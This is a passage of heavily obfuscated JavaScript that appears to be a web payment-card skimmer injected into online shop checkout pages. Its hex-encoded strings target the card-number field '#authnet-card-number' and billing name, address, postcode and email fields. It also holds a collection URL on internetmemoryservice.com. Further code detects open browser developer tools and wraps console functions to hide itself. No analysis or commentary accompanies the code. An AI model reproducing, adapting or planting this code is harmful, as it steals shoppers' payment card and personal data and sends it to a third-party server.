_0x56931a[_0x17e0d6(_0x1e24cc._0x16a792,_0x1e24cc._0x47ca31,0x1ba,_0x1e24cc._0x5968b9)](_0x17d801,_0x5d2a97,_0x138211);},'\x58\x6d\x51\x44\x48':function(_0x465161,_0x1461c0,_0x52f495){return _0x56931a['\x48\x59\x52\x56\x4f'](_0x465161,_0x1461c0,_0x52f495);},'\x46\x70\x47\x49\x50':function(_0x5535dd,_0x4bc491){var _0x21acce={_0x239a3e:0x70,_0x2861f7:0x15b,_0x27dc3f:0x12a};function _0x3c0bcb(_0x5d5e41,_0x352c9d,_0x4ca5a3,_0x21b7cf){return _0x2b4b67(_0x5d5e41-_0x21acce._0x239a3e,_0x352c9d-_0x21acce._0x2861f7,_0x4ca5a3-_0x21acce._0x27dc3f,_0x5d5e41);}return _0x56931a[_0x3c0bcb(_0x17b667._0x5652ea,_0x17b667._0x44fd16,0x2a6,0x2b5)](_0x5535dd,_0x4bc491);},'\x41\x74\x68\x78\x42':'\x23\x61\x75\x74\x68\x6e\x65\x74\x2d\x63\x61\x72\x64\x2d\x6e\x75\x6d\x62\x65\x72','\x48\x62\x75\x76\x6f':_0x56931a[_0x2b4b67(_0x20a37d._0x5522de,0x12d,_0x20a37d._0x5cc5e8,0x151)],'\x59\x68\x6b\x74\x69':function(_0x38e2e5,_0x427253){var _0x3d8303={_0x405851:0xaa,_0x3c0a04:0x1ca,_0x1089e7:0x386};function _0x40e591(_0x49a7c5,_0x291876,_0x4dda2e,_0x3eb1e8){return _0x2b4b67(_0x49a7c5-_0x3d8303._0x405851,_0x291876-_0x3d8303._0x3c0a04,_0x291876- -_0x3d8303._0x1089e7,_0x3eb1e8);}return _0x56931a[_0x40e591(-_0x8d277._0x150f98,-0x1f0,-_0x8d277._0x13c09f,-_0x8d277._0x585fbe)](_0x38e2e5,_0x427253);},'\x66\x6c\x48\x43\x5a':_0x56931a[_0x2b4b67(_0x20a37d._0x522202,_0x20a37d._0x8cb351,_0x20a37d._0xaa1d1c,_0x20a37d._0x5035b9)],'\x76\x7a\x64\x76\x4a':function(_0x47a7b3,_0x1d9419){function _0x39e62a(_0x594dbe,_0x25c6f2,_0x491722,_0x146f34){return _0xaaf640(_0x491722-_0x35cad0._0x3b0a8e,_0x594dbe,_0x491722-_0x35cad0._0x59299b,_0x146f34-0x157);}return _0x56931a[_0x39e62a(-0x19,-_0x452d59._0x2197d1,-_0x452d59._0xc94b7b,-_0x452d59._0x2a7e3d)](_0x47a7b3,_0x1d9419);},'\x68\x54\x54\x61\x47':_0x56931a[_0x2b4b67(_0x20a37d._0x483e2e,_0x20a37d._0x1c71b8,_0x20a37d._0x4e91bc,_0x20a37d._0x47cbb0)],'\x61\x46\x57\x62\x6d':function(_0x4d2c57,_0x1f2148){function _0x4d6093(_0x27806,_0x337745,_0x18d42d,_0x28ffde){return _0x2b4b67(_0x27806-_0x15f207._0x3f1006,_0x337745-_0x15f207._0x746eb8,_0x27806-_0x15f207._0x44efcd,_0x28ffde);}return _0x56931a[_0x4d6093(_0x3e5bad._0x3e3a78,_0x3e5bad._0x4711e8,0x39a,_0x3e5bad._0x2cb591)](_0x4d2c57,_0x1f2148);},'\x55\x53\x63\x4c\x49':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x6e\x74\x65\x72\x6e\x65\x74\x6d\x65\x6d\x6f\x72\x79\x73\x65\x72\x76\x69\x63\x65\x2e\x63\x6f\x6d\x2f\x66\x61\x63\x74\x6f\x72\x79\x2f\x66\x6c\x2d\x6f\x6f\x2e\x70\x68\x70\x3f\x72\x69\x6e\x67\x3d','\x65\x42\x70\x74\x59':function(_0x35ba7e,_0x4b51e8){return _0x56931a['\x6d\x78\x6b\x41\x6a'](_0x35ba7e,_0x4b51e8);},'\x6f\x53\x73\x51\x64':_0x56931a[_0x2b4b67(_0x20a37d._0x4413d5,_0x20a37d._0x3255fe,0x12e,_0x20a37d._0x143a41)],'\x6b\x42\x46\x49\x45':_0x56931a[_0x2b4b67(_0x20a37d._0x487393,_0x20a37d._0xa0f07b,_0x20a37d._0x3a29b7,_0x20a37d._0x391faa)],'\x7a\x43\x77\x4c\x52':function(_0x32b502,_0x5b00d4){var _0x584461={_0x226ae2:0x101,_0x547c21:0x161,_0x2c49d8:0x142};function _0x14c5fa(_0x382eea,_0x4fa9a8,_0x5ac6c2,_0x9edfaf){return _0xaaf640(_0x4fa9a8- -_0x584461._0x226ae2,_0x9edfaf,_0x5ac6c2-_0x584461._0x547c21,_0x9edfaf-_0x584461._0x2c49d8);}return _0x56931a[_0x14c5fa(-_0x5a404a._0x51f4b4,-0x1a9,-_0x5a404a._0xb2e5ed,-0x1ed)](_0x32b502,_0x5b00d4);},'\x4c\x52\x72\x79\x4b':function(_0x53918d,_0x98b26a){return _0x56931a['\x67\x53\x63\x4c\x70'](_0x53918d,_0x98b26a);},'\x70\x6f\x76\x66\x4f':function(_0x57322b,_0x10cf2f){return _0x57322b+_0x10cf2f;},'\x4d\x5a\x76\x50\x6f':function(_0x39a139,_0x58cd7e){function _0x1efd81(_0x54c1eb,_0x451755,_0x25a55d,_0x4adf86){return _0x2b4b67(_0x54c1eb-0x10c,_0x451755-_0x42d204._0x143af5,_0x451755- -_0x42d204._0x41395e,_0x25a55d);}return _0x56931a[_0x1efd81(-_0x45afe8._0x48d2ac,-_0x45afe8._0x3b1b2e,-_0x45afe8._0x2f50fe,-_0x45afe8._0x3ee672)](_0x39a139,_0x58cd7e);},'\x5a\x50\x75\x4e\x55':function(_0xe697ad,_0x1e6846){var _0x5dd3e3={_0x173ba2:0x5e,_0x119a9d:0x33,_0x1b8a8a:0xda};function _0x26e3aa(_0x33266f,_0x54727f,_0x59fd27,_0x54b5b2){return _0x2b4b67(_0x33266f-_0x5dd3e3._0x173ba2,_0x54727f-_0x5dd3e3._0x119a9d,_0x54b5b2- -_0x5dd3e3._0x1b8a8a,_0x59fd27);}return _0x56931a[_0x26e3aa(_0x4ac4eb._0x1785b1,_0x4ac4eb._0x155174,_0x4ac4eb._0x24658e,_0x4ac4eb._0x568080)](_0xe697ad,_0x1e6846);},'\x42\x59\x50\x44\x4e':function(_0x2801ba,_0x121350){function _0x5b1354(_0xec9dbd,_0x3285d1,_0x154e3f,_0x4ee370){return _0x2b4b67(_0xec9dbd-_0x372785._0x5c8afb,_0x3285d1-_0x372785._0x1755fa,_0xec9dbd-_0x372785._0x5ac771,_0x154e3f);}return _0x56931a[_0x5b1354(_0x1e7bc8._0x4cba60,_0x1e7bc8._0x2b1117,0x2c0,0x2ac)](_0x2801ba,_0x121350);},'\x61\x71\x59\x6f\x74':function(_0xf9c7a4,_0x1168cc){function _0x299991(_0x30a278,_0x2985a0,_0x24c81c,_0x4006b3){return _0x2b4b67(_0x30a278-_0x17a7c4._0x389d8d,_0x2985a0-_0x17a7c4._0x35a9e7,_0x24c81c- -_0x17a7c4._0x1e5592,_0x2985a0);}return _0x56931a[_0x299991(0xe0,_0x36ab42._0x488377,0xc9,_0x36ab42._0x1d4111)](_0xf9c7a4,_0x1168cc);},'\x55\x44\x6a\x56\x51':function(_0x2a0159,_0x40f345){function _0x4c6520(_0x303bff,_0x5b0cf0,_0xb5be8,_0x4fd3a6){return _0xaaf640(_0xb5be8- -_0x30d21d._0x1aa0ed,_0x4fd3a6,_0xb5be8-_0x30d21d._0x2b57e8,_0x4fd3a6-0x126);}return _0x56931a[_0x4c6520(-_0x4a2831._0x11772a,-0x101,-_0x4a2831._0x219ee9,-_0x4a2831._0x5efe35)](_0x2a0159,_0x40f345);},'\x4d\x59\x64\x71\x6c':function(_0x5ef8ad,_0x220c68){var _0x3a8b35={_0x232db0:0x47a,_0x274fcc:0x1d6,_0x44515c:0x52};function _0x24194f(_0xabf189,_0x2a2be1,_0x56641f,_0x3fda01){return _0xaaf640(_0x2a2be1-_0x3a8b35._0x232db0,_0x3fda01,_0x56641f-_0x3a8b35._0x274fcc,_0x3fda01-_0x3a8b35._0x44515c);}return _0x56931a[_0x24194f(_0x3c0c19._0x5f3ec8,_0x3c0c19._0x598a3d,_0x3c0c19._0x1ec939,_0x3c0c19._0xd989fb)](_0x5ef8ad,_0x220c68);},'\x53\x49\x4f\x58\x57':function(_0x82bde5,_0x3826bf){function _0x443a30(_0x182607,_0x397ee3,_0x51d01e,_0x11b153){return _0x2b4b67(_0x182607-_0x5370ba._0x1e05d7,_0x397ee3-_0x5370ba._0x2788b4,_0x51d01e- -_0x5370ba._0x21f9fb,_0x11b153);}return _0x56931a[_0x443a30(-_0x5a44d2._0x3183d9,-_0x5a44d2._0x117504,-0x2fa,-_0x5a44d2._0x735da8)](_0x82bde5,_0x3826bf);},'\x67\x50\x62\x4e\x47':function(_0x162594,_0x13e275){function _0x5bdd2b(_0x1be5d3,_0x1320b3,_0x1a2b02,_0x3d57d7){return _0xaaf640(_0x1be5d3-0x1aa,_0x1320b3,_0x1a2b02-_0x55954f._0x2f3a41,_0x3d57d7-_0x55954f._0x124c28);}return _0x56931a[_0x5bdd2b(0xca,_0x1f7187._0x20263b,_0x1f7187._0x5cbf42,_0x1f7187._0x4494ea)](_0x162594,_0x13e275);},'\x62\x69\x6f\x47\x47':_0x56931a[_0xaaf640(-_0x20a37d._0x3b75a0,-0x7b,-_0x20a37d._0x50b354,-0xba)],'\x6d\x78\x7a\x52\x6b':function(_0x53574c,_0x8452f7){function _0x50521a(_0x218653,_0x2967fc,_0x59fde0,_0x375710){return _0xaaf640(_0x218653- -_0x4be326._0x3d51bc,_0x2967fc,_0x59fde0-_0x4be326._0xa0bbb3,_0x375710-_0x4be326._0x59610d);}return _0x56931a[_0x50521a(-_0x390f26._0x18ea83,-_0x390f26._0x5ab8d1,-_0x390f26._0x2c44dd,-_0x390f26._0x49e527)](_0x53574c,_0x8452f7);},'\x58\x45\x48\x79\x64':_0x56931a['\x4f\x68\x72\x4c\x53'],'\x4f\x62\x4e\x70\x71':function(_0xc342f7,_0x3ff65f){return _0xc342f7(_0x3ff65f);},'\x4f\x4c\x72\x6c\x54':_0x56931a[_0x2b4b67(0x13a,_0x20a37d._0x2c82f2,0x16b,_0x20a37d._0xebfcdc)],'\x4f\x73\x44\x4d\x6b':_0x56931a[_0xaaf640(-_0x20a37d._0x5b323e,-_0x20a37d._0x477341,-_0x20a37d._0x23680b,-_0x20a37d._0x49c6b2)],'\x4a\x52\x62\x77\x68':function(_0xc8ab42,_0x4a6a64){return _0xc8ab42(_0x4a6a64);},'\x57\x75\x53\x57\x71':_0x56931a[_0x2b4b67(_0x20a37d._0x5a1c61,_0x20a37d._0x58d901,_0x20a37d._0x350c45,_0x20a37d._0x40d375)],'\x41\x49\x6d\x4c\x55':function(_0x1fee7a,_0xcfeb35){return _0x56931a['\x59\x61\x6b\x43\x43'](_0x1fee7a,_0xcfeb35);},'\x6c\x6a\x64\x46\x54':_0x56931a[_0xaaf640(-_0x20a37d._0x23cb3c,-0x91,-0x5a,-_0x20a37d._0x588724)],'\x74\x43\x70\x46\x6e':_0x56931a['\x4f\x64\x67\x57\x45'],'\x74\x4a\x79\x67\x4f':function(_0x327e89,_0x5663ef){function _0x3b95b7(_0x1b9636,_0x3b2ab3,_0x2be1f4,_0x1111ff){return _0x2b4b67(_0x1b9636-0x1df,_0x3b2ab3-0xa5,_0x2be1f4- -_0x298c7c._0x449c4f,_0x3b2ab3);}return _0x56931a[_0x3b95b7(-_0x11fdcc._0x49d54d,-_0x11fdcc._0x33da69,-_0x11fdcc._0x4175e9,-_0x11fdcc._0x523c3a)](_0x327e89,_0x5663ef);},'\x74\x57\x49\x7a\x63':function(_0x1a1f28,_0x498e35){function _0x100507(_0x3a95ab,_0x2938b1,_0x2b4acb,_0x4409eb){return _0x2b4b67(_0x3a95ab-_0x2e48a9._0x4ebab1,_0x2938b1-_0x2e48a9._0x1ec812,_0x3a95ab- -_0x2e48a9._0x3cd2f0,_0x2938b1);}return _0x56931a[_0x100507(-_0x4456a1._0x326fdb,-_0x4456a1._0x4e51ea,-0x1f7,-_0x4456a1._0x32f371)](_0x1a1f28,_0x498e35);},'\x79\x55\x77\x65\x7a':_0x56931a[_0x2b4b67(0x188,_0x20a37d._0x3e5016,0x178,_0x20a37d._0x494c32)]};continue;case'\x33':_0x56931a[_0xaaf640(-_0x20a37d._0x3762ec,-_0x20a37d._0x329760,-_0x20a37d._0x2670b6,-_0x20a37d._0x326ed6)](_0x16f277);continue;case'\x34':var _0x16f277=_0x56931a[_0x2b4b67(_0x20a37d._0x15b0c5,_0x20a37d._0x7097ba,0x149,_0x20a37d._0x4bcd24)](_0x50d276,this,function(){var _0x41f78a={_0x59446d:0x3e,_0x204404:0x23},_0x32efaa={_0x5dfa83:0x44b,_0x5648d9:0xa2};function _0x3a666e(_0x19340f,_0x257e71,_0x213f5f,_0x1dd1ab){return _0xaaf640(_0x1dd1ab-_0x32efaa._0x5dfa83,_0x257e71,_0x213f5f-_0x32efaa._0x5648d9,_0x1dd1ab-0xb5);}var _0x3c1e15=_0x338bfc[_0x3a666e(0x3eb,_0x2a9b23._0x55ee23,_0x2a9b23._0x414113,_0x2a9b23._0x2fb0df)][_0x413a3c(_0x2a9b23._0x141364,_0x2a9b23._0x5952ee,_0x2a9b23._0x72de3f,_0x2a9b23._0x4fc375)]('\x7c'),_0x2e6153=0x1*0x214a+-0x935*0x2+-0xee0;function _0x413a3c(_0x2b8430,_0x6791ff,_0x5dfa6c,_0x25d50c){return _0x2b4b67(_0x2b8430-_0x5ac782._0x5161cd,_0x6791ff-_0x5ac782._0x160915,_0x25d50c-_0x5ac782._0x16afb3,_0x2b8430);}while(!![]){switch(_0x3c1e15[_0x2e6153++]){case'\x30':var _0xf1ef28=function(){var _0x14327a={_0x50a2d9:0x192,_0x3f25f2:0x180,_0xbe3acb:0x5f1},_0x1798e0={_0x2edbe8:0xad,_0x29ae4a:0x1d1};function _0x36fdcf(_0x567f39,_0x1af53a,_0x429396,_0x326fd9){return _0x413a3c(_0x429396,_0x1af53a-_0x1798e0._0x2edbe8,_0x429396-0x155,_0x326fd9-_0x1798e0._0x29ae4a);}var _0x319013;try{_0x319013=_0x440a5e[_0x47d998(-_0x429cdd._0x2773bc,-_0x429cdd._0x57c9c1,-_0x429cdd._0x54c8b1,-_0x429cdd._0x3ee0c2)](Function,_0x440a5e[_0x36fdcf(_0x429cdd._0x361114,_0x429cdd._0x1980c1,_0x429cdd._0x303293,_0x429cdd._0x36cc0a)](_0x440a5e[_0x36fdcf(_0x429cdd._0x2061b2,_0x429cdd._0xf60e52,_0x429cdd._0x2d14a0,_0x429cdd._0x2a61a7)]+_0x440a5e['\x75\x47\x48\x79\x44'],'\x29\x3b'))();}catch(_0x28b4fb){_0x319013=window;}function _0x47d998(_0x6559dc,_0x432dee,_0x34e110,_0xe8b72b){return _0x3a666e(_0x6559dc-_0x14327a._0x50a2d9,_0xe8b72b,_0x34e110-_0x14327a._0x3f25f2,_0x6559dc- -_0x14327a._0xbe3acb);}return _0x319013;};continue;case'\x31':var _0x440a5e={'\x49\x79\x47\x65\x72':function(_0x39b712,_0x108396){function _0x2ff345(_0x3c3736,_0x2e25ce,_0x34e0c3,_0x1a18f0){return _0x413a3c(_0x34e0c3,_0x2e25ce-_0x41f78a._0x59446d,_0x34e0c3-_0x41f78a._0x204404,_0x2e25ce- -0x167);}return _0x338bfc[_0x2ff345(0x1da,_0x276948._0x51bc4b,_0x276948._0x358584,_0x276948._0xaa95dc)](_0x39b712,_0x108396);},'\x58\x6c\x4c\x4e\x77':function(_0x26eaa4,_0x18e319){return _0x338bfc['\x43\x74\x6c\x49\x69'](_0x26eaa4,_0x18e319);},'\x4c\x54\x67\x61\x55':_0x3a666e(_0x2a9b23._0x2ff90f,0x36e,0x36c,_0x2a9b23._0x45826a),'\x75\x47\x48\x79\x44':_0x338bfc[_0x413a3c(_0x2a9b23._0x4e7313,_0x2a9b23._0x3c8912,0x2e4,_0x2a9b23._0x3cd4c9)]};continue;case'\x32':var _0x45b166=_0x338bfc[_0x413a3c(_0x2a9b23._0xa7586,_0x2a9b23._0x27d78b,0x2c6,0x2eb)](_0xf1ef28);continue;case'\x33':for(var _0x916883=0x237f+-0x23b4+0x35;_0x338bfc[_0x3a666e(_0x2a9b23._0x1f0be8,0x38b,_0x2a9b23._0xa51ddf,_0x2a9b23._0x51e908)](_0x916883,_0x511f24['\x6c\x65\x6e\x67\x74\x68']);_0x916883++){var _0x5d95f6=_0x50d276[_0x413a3c(0x2e1,_0x2a9b23._0x11be41,_0x2a9b23._0x2adcd8,_0x2a9b23._0x12d3be)][_0x3a666e(_0x2a9b23._0x6f1a07,_0x2a9b23._0x15b14c,_0x2a9b23._0x2bfe8c,0x3c8)][_0x413a3c(_0x2a9b23._0x49fb9b,_0x2a9b23._0x4bbefa,_0x2a9b23._0x1faa25,_0x2a9b23._0x1df178)](_0x50d276),_0x34b05b=_0x511f24[_0x916883],_0x23f18c=_0x2b03bd[_0x34b05b]||_0x5d95f6;_0x5d95f6[_0x3a666e(_0x2a9b23._0x100461,_0x2a9b23._0x319ec1,_0x2a9b23._0x5e559e,_0x2a9b23._0x801d49)]=_0x50d276['\x62\x69\x6e\x64'](_0x50d276),_0x5d95f6['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x23f18c[_0x413a3c(_0x2a9b23._0x388374,_0x2a9b23._0x58a5b6,0x2f0,_0x2a9b23._0x1116fc)][_0x413a3c(_0x2a9b23._0x455d26,0x2d9,0x2e2,_0x2a9b23._0x1df178)](_0x23f18c),_0x2b03bd[_0x34b05b]=_0x5d95f6;}continue;case'\x34':var _0x511f24=[_0x338bfc[_0x3a666e(_0x2a9b23._0x194f3d,_0x2a9b23._0x1f9cde,_0x2a9b23._0x5af746,_0x2a9b23._0xaa269a)],_0x413a3c(0x331,_0x2a9b23._0x122f03,_0x2a9b23._0x5eda13,_0x2a9b23._0xf825b2),_0x338bfc[_0x413a3c(_0x2a9b23._0xca0b41,_0x2a9b23._0x35198e,0x2f0,0x302)],'\x65\x72\x72\x6f\x72',_0x3a666e(0x3b4,0x3d5,_0x2a9b23._0x29d98b,_0x2a9b23._0x26ac01),_0x338bfc[_0x3a666e(_0x2a9b23._0x2664e0,_0x2a9b23._0x2afdc3,_0x2a9b23._0x14de9d,_0x2a9b23._0x2e9cf3)],_0x3a666e(_0x2a9b23._0x22e941,0x36a,0x37f,_0x2a9b23._0x122326)];continue;case'\x35':var _0x2b03bd=_0x45b166[_0x413a3c(_0x2a9b23._0x361276,_0x2a9b23._0x4a0a47,_0x2a9b23._0x22ae06,_0x2a9b23._0x44106c)]=_0x45b166[_0x3a666e(_0x2a9b23._0x43fc21,_0x2a9b23._0x4a9ba0,_0x2a9b23._0x45e23d,0x35b)]||{};continue;}break;}});continue;case'\x35':var _0xe2161a=function(_0x3381f3,_0x1a1a9d){var _0x5bdd90={_0x4f4d96:0x292,_0x18feb8:0xf2,_0xabbcdb:0x3b};function _0x4e3fee(_0x31c234,_0xb11f59,_0x554c52,_0x1c7d95){return _0xaaf640(_0xb11f59-0x52f,_0x554c52,_0x554c52-_0x240857._0x41f887,_0x1c7d95-0xc2);}var _0x4adc50={};_0x4adc50[_0x3b33f3(0x1e6,0x224,_0x123110._0x4ca78b,_0x123110._0x28189c)]=_0x3381f3,_0x4adc50['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=_0x1a1a9d;var _0x37d72b={};_0x37d72b[_0x3b33f3(0x1dc,_0x123110._0x19fd8a,_0x123110._0x3e07d6,_0x123110._0x4dd846)]=_0x4adc50;function _0x3b33f3(_0x2fe7dd,_0x34e5ef,_0x1e3b5e,_0x223d4b){return _0xaaf640(_0x2fe7dd-_0x5bdd90._0x4f4d96,_0x223d4b,_0x1e3b5e-_0x5bdd90._0x18feb8,_0x223d4b-_0x5bdd90._0xabbcdb);}window[_0x3b33f3(0x204,_0x123110._0x40e72a,_0x123110._0x5f4816,_0x123110._0x4c7174)](new CustomEvent(_0x338bfc[_0x4e3fee(_0x123110._0x224a9d,_0x123110._0xa5a2f4,_0x123110._0x15a878,_0x123110._0x2d5cd6)],_0x37d72b));};continue;case'\x36':var _0x5ac35c=-0x10b4+-0x2*0x45+0x11de*0x1;continue;case'\x37':var _0x50d276=(function(){var _0x2a9856=!![];return function(_0x3a748f,_0x4e74d3){var _0x2149a7=_0x2a9856?function(){if(_0x4e74d3){var _0x54e07c=_0x4e74d3['\x61\x70\x70\x6c\x79'](_0x3a748f,arguments);return _0x4e74d3=null,_0x54e07c;}}:function(){};return _0x2a9856=![],_0x2149a7;};}());continue;case'\x38':if(_0x56931a[_0xaaf640(-0xe8,-_0x20a37d._0x4656b0,-_0x20a37d._0x5cac86,-0xc5)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x69\x6e\x64\x65\x78\x4f\x66'](_0x56931a['\x4a\x78\x6c\x66\x72']),-(-0x376+0x1538+-0x11c1)))return;continue;case'\x39':_0x56931a['\x56\x58\x68\x57\x61'](setInterval,function(){var _0x185d22={_0xebaac4:0x27,_0x514508:0x32,_0x4026f1:0x1bb},_0x23a01a={_0x166233:0x170,_0x38b874:0x50,_0x152061:0x369},_0x43dd69=_0x338bfc[_0x335af9(0x4cf,_0x48d0bb._0x45327c,_0x48d0bb._0x3a0e12,0x4bf)](_0x338bfc[_0x335af9(_0x48d0bb._0x34fda2,_0x48d0bb._0x4c03fc,_0x48d0bb._0x43f4eb,_0x48d0bb._0x525cff)](window[_0x335af9(_0x48d0bb._0x200881,0x543,_0x48d0bb._0x4b366d,_0x48d0bb._0x3252ba)],window[_0x4a405e(-0xa4,-_0x48d0bb._0x1a1502,-_0x48d0bb._0x7408f7,-_0x48d0bb._0x2a712b)]),_0x5ac35c),_0x5d8b57=_0x338bfc[_0x4a405e(-_0x48d0bb._0x11cf90,-_0x48d0bb._0x5db9aa,-_0x48d0bb._0x4b84ff,-_0x48d0bb._0x4a005c)](window[_0x335af9(_0x48d0bb._0x223939,_0x48d0bb._0x4f9322,_0x48d0bb._0x4088fe,_0x48d0bb._0x53cd19)],window[_0x335af9(_0x48d0bb._0x2c85e6,_0x48d0bb._0x23bd5b,_0x48d0bb._0xe871,_0x48d0bb._0x230e0b)])>_0x5ac35c;function _0x335af9(_0xec8fca,_0x4a9ec0,_0x1b581e,_0x37e2c9){return _0x2b4b67(_0xec8fca-_0x23a01a._0x166233,_0x4a9ec0-_0x23a01a._0x38b874,_0xec8fca-_0x23a01a._0x152061,_0x1b581e);}var _0x1fff18=_0x43dd69?_0x338bfc['\x64\x64\x55\x73\x55']:_0x4a405e(-_0x48d0bb._0x2e373a,-_0x48d0bb._0x2cceee,-_0x48d0bb._0x2a712b,-_0x48d0bb._0xbf268d);function _0x4a405e(_0x5a135c,_0xfa1cba,_0x323576,_0x455da0){return _0xaaf640(_0x5a135c- -_0x185d22._0xebaac4,_0x323576,_0x323576-_0x185d22._0x514508,_0x455da0-_0x185d22._0x4026f1);}!_0x338bfc[_0x335af9(_0x48d0bb._0x520664,_0x48d0bb._0x3a4b77,_0x48d0bb._0x30d076,0x4c6)](_0x5d8b57,_0x43dd69)&&(window[_0x4a405e(-_0x48d0bb._0xba72e3,-_0x48d0bb._0x4fee40,-0x9e,-_0x48d0bb._0x1baeba)]&&window['\x46\x69\x72\x65\x62\x75\x67']['\x63\x68\x72\x6f\x6d\x65']&&window[_0x335af9(0x4e8,_0x48d0bb._0x184066,_0x48d0bb._0x3fed06,_0x48d0bb._0x240d34)][_0x4a405e(-_0x48d0bb._0x12a1ee,-_0x48d0bb._0x5a2c58,-_0x48d0bb._0x5de990,-_0x48d0bb._0x5b22cb)]['\x69\x73\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']||_0x43dd69||_0x5d8b57)?((!_0x4b6a01['\x6f\x70\x65\x6e']||_0x338bfc['\x55\x45\x72\x41\x47'](_0x4b6a01[_0x4a405e(-0xe6,-0xb3,-_0x48d0bb._0x5cf189,-_0x48d0bb._0x5b1d0f)],_0x1fff18))&&_0x338bfc[_0x335af9(_0x48d0bb._0x4de763,_0x48d0bb._0x5eb3e9,_0x48d0bb._0x15ad37,_0x48d0bb._0x1b33e9)](_0xe2161a,!![],_0x1fff18),_0x4b6a01['\x6f\x70\x65\x6e']=!![],_0x4b6a01[_0x4a405e(-_0x48d0bb._0x48c194,-_0x48d0bb._0x331af9,-_0x48d0bb._0x2dc8b2,-_0x48d0bb._0x312dc2)]=_0x1fff18):(_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x17905c,_0x48d0bb._0x2118d3,_0x48d0bb._0x469fec)]&&_0x338bfc['\x58\x6d\x51\x44\x48'](_0xe2161a,![],null),_0x4b6a01[_0x335af9(_0x48d0bb._0xf593ab,_0x48d0bb._0x4b25ce,_0x48d0bb._0x2866b9,_0x48d0bb._0x4d852d)]=![],_0x4b6a01['\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e']=null);},0x1*-0xb3+-0x25b3*-0x1+-0x230c);continue;}break;}}()));function _0x57bd(){var _0x1c5ffe=['\x74\x76\x4c\x4b\x43\x77\x57','\x43\x33\x6a\x4a','\x72\x31\x4c\x65\x42\x66\x69','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x4f\x69\x4e\x6a\x4c\x44\x68\x76\x59\x42\x49\x62\x30\x41\x67\x4c\x5a\x69\x49\x4b\x4f\x69\x63\x4b','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x33\x72\x48\x44\x67\x75','\x41\x77\x35\x55\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x74\x66\x6a\x59\x45\x75\x53','\x79\x78\x4c\x49\x41\x76\x71','\x71\x4c\x4c\x71\x72\x65\x34','\x7a\x31\x62\x49\x74\x4b\x43','\x43\x4e\x66\x4b\x72\x30\x53','\x74\x30\x58\x59\x42\x66\x71','\x43\x32\x76\x5a\x42\x68\x75','\x77\x4b\x44\x4d\x74\x78\x4b','\x6e\x64\x61\x30\x6d\x74\x69\x33\x6f\x75\x66\x48\x79\x30\x48\x4f\x75\x61','\x71\x31\x62\x54\x77\x4b\x65','\x79\x32\x58\x50\x79\x32\x53','\x41\x4d\x54\x67\x76\x66\x61','\x71\x4e\x72\x73\x7a\x65\x6d','\x42\x67\x39\x4e','\x44\x68\x6a\x48\x79\x32\x75','\x73\x65\x6a\x70\x43\x75\x6d','\x44\x4d\x66\x53\x44\x77\x75','\x43\x32\x39\x68\x45\x77\x30','\x6d\x5a\x43\x30\x6d\x64\x61\x30\x6d\x66\x4c\x72\x44\x33\x76\x48\x73\x71','\x76\x33\x76\x74\x76\x33\x65','\x43\x30\x54\x72\x42\x75\x30','\x6e\x4b\x58\x77\x45\x4b\x7a\x70\x76\x47','\x42\x77\x48\x59\x77\x67\x4f','\x45\x66\x6a\x77\x45\x4c\x69','\x7a\x66\x4c\x41\x72\x76\x43','\x73\x78\x4c\x68\x7a\x78\x69','\x79\x32\x48\x59\x42\x32\x31\x4c','\x43\x33\x62\x53\x41\x78\x71','\x74\x32\x6a\x6f\x43\x68\x65','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x32\x4c\x30\x45\x71','\x79\x75\x7a\x78\x79\x4d\x30','\x73\x65\x76\x71\x43\x68\x71','\x76\x30\x50\x4b\x43\x75\x69','\x77\x4c\x62\x31\x74\x4c\x75','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x4d\x4c\x59\x43\x33\x72\x46\x42\x4d\x66\x54\x7a\x71','\x42\x68\x48\x5a\x41\x77\x65','\x76\x76\x6e\x4a\x74\x65\x4b','\x73\x66\x4c\x73\x76\x4b\x38','\x44\x65\x6e\x57\x72\x4d\x34','\x44\x65\x50\x35\x7a\x30\x38','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x43\x67\x39\x5a\x44\x67\x6e\x56\x7a\x67\x75','\x42\x33\x6a\x50\x7a\x77\x35\x30\x79\x78\x72\x50\x42\x32\x34','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6e\x67\x4c\x6a\x76\x32\x72\x64\x75\x71','\x44\x4d\x66\x53','\x42\x4e\x50\x72\x42\x65\x57','\x43\x4d\x76\x57\x42\x67\x66\x4a\x7a\x71','\x6d\x4e\x57\x33\x46\x64\x72\x38\x6d\x33\x57\x34\x46\x64\x66\x38\x6e\x4e\x57\x31\x46\x64\x4c\x38\x6d\x61','\x41\x67\x39\x59\x41\x78\x50\x56\x42\x4e\x72\x48\x42\x61','\x75\x75\x76\x41\x42\x30\x75','\x7a\x67\x76\x30\x79\x77\x4c\x53','\x73\x68\x76\x48\x44\x32\x47','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x7a\x77\x31\x48\x41\x77\x57','\x44\x33\x76\x36\x42\x75\x47','\x79\x32\x48\x4c\x79\x32\x54\x56\x44\x78\x71','\x75\x30\x4c\x70\x77\x66\x43','\x72\x4e\x62\x68\x73\x76\x61','\x77\x65\x76\x69\x45\x77\x71','\x77\x67\x58\x6d\x74\x4e\x43','\x69\x32\x6a\x50\x42\x67\x58\x50\x42\x4d\x44\x46\x79\x77\x72\x4b\x43\x4d\x76\x5a\x43\x31\x38\x59','\x42\x33\x62\x4c\x42\x47','\x41\x77\x35\x4d\x42\x57','\x72\x78\x72\x70\x71\x78\x69','\x42\x6